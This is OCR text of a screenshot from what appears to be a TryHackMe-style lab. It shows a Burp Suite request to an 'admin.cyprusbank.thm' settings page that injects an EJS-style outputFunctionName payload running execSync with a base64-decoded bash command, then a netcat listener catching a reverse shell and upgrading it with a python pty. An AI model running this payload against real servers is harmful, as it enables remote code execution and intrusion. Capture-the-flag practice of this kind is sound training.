 Apps 1 3 4 5 9 Burp Suite Community Edition v2025.2.1-36741 (Early Adopter) - Temporar... 0 86% ... 100% 10:27 Wed
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://admin.cyprusbank.thm HTTP/1
Request Response
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 211
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://admin.cyprusbank.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.cyprusbank.thm/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=
14 Connection: keep-alive
15
16 name=a&passord=b&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_proce
ss').execSync('bash -c "echo
| base64 -d |
bash"');//
Search 0 highlights
Done 765 bytes | 61,320 millis
Event log All issues Memory: 197.2MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 5
Inspector
Notes
Cyprus National Bank × +
Not secure admin.cyprusbank.thm/settings
Cyprus National Bank | Admin Panel Home Search Settings Messages Logout
Customer Settings
Enter a customer name
a
Enter a new password
•
Save
mete ~
❯❯ fish
Welcome to fish, the friendly interactive shell
Type help for instructions on how to use fish
mete@sec ~> nc -nvln 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.247.221 59376
bash: line 1: bush: command not found
mete@sec ~> nc -nvln 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.247.221 33928
whoami
web
python3 -c 'import pty; pty.spawn("/bin/bash")'
web@cyprusbank:~/app$ whoami
whoami
web
web@cyprusbank:~/app$